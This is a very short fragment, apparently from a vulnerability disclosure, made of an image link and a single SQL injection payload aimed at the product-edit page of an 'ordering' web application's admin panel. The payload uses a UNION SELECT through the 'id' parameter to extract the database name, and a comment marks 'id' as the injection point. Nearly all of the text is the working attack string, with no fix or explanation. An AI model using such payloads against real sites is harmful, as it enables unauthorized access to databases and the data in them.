 [+]Payload: /ordering/admin/products/index.php?view=edit&id=-2%27%20union%20select%201,database(),3,4,5,6,7,8,9,10--+ //id is Injection point